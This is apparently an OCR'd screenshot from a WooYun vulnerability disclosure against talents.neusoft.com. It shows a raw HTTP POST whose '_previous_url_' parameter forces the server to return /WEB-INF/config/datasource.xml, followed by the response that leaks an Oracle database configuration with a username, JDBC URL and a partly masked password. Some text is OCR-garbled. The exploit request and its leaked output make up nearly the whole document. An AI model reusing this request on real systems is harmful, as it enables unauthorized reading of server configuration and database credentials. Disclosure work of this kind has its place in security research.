 POST /webdesign/hunUser.do HTTP/1.1
Content-Length: 186
Content-Type: application/x-www-form-urlencoded
Referer: http://talents.neusoft.com:80/webdesign/homepage.do
Host: talents.neusoft.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21
Accept: */*
enterState=&postJobID=-1&state=saveLogin&userVO.adminEmail=45 40qq.com&userVO.password=z 6&use
rVO.userType=4&verify=6xen&_previous_url_=/WEB-INF/config/datasource.xml%3f
HTTP/1.1 200 OK
Cache-Control: no-cache="set-cookie"
Connection: close
Date: Mon, 28 Sep 2015 15:29:49 GMT
Accept-Ranges: bytes
Content-Length: 2897
Content-Type: text/html
Last-Modified: Thu, 13 Feb 2014 01:00:41 GMT
Set-Cookie:
X-Powered-By: Servlet/2.4 JSP/2.0
<?xml version="1.0" encoding="UTF-8"?>
<neu:datasource xsi:schemaLocation="http://www.neusoft.com/datasource datasour
xmlns:neu="http://www.neusoft.com/datasource"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-in
<!-- oracle -->
<!-- -->
<neu:system-datasource>
<neu:type>oracle</neu:type>
<neu:driver>oracle.jdbc.driver.OracleDriver</neu:driver>
<neu:url>jdbc:Oracle:thin:@192. :1521:hrweb</neu:url>
<neu:username>neu_web</neu:username>
<neu:password>neu 9</neu:password>
</neu:system-datasource>
<!-- -->
www.wooyun.org